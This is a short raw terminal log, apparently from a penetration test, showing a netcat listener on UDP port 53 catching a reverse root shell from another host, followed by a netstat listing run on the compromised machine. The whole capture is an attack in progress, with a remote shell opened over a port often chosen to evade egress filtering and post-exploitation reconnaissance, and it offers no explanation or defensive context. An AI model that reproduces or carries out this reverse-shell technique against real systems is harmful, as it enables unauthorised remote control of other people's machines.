 C:\>nc -lvp 53 -u
listening on [any] 53 ...
192.168.3.159: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.3.251] from (UNKNOWN) [192.168.3.159] 34752: NO_DATA
←[?1034hsh-4.1# netstat -tulnp
netstat -tulnp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1442/sshd
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 1521/master
tcp 0 0 :::22 :::* LISTEN 1442/sshd
tcp 0 0 ::1:25 :::* LISTEN 1521/master
udp 0 0 0.0.0.0:68 0.0.0.0:* 2661/dhclien
udp 0 0 0.0.0.0:68 0.0.0.0:* 2514/dhclien
sh-4.1# _